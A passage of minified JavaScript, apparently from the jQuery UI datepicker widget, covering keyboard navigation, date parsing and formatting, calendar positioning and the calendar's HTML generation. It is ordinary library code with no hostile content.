i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new 